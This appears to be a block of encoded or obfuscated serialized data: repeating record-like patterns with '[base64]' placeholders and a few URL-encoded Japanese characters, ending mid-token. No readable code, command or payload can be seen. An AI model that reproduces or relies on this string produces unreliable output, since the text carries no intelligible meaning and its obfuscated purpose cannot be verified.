cso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iu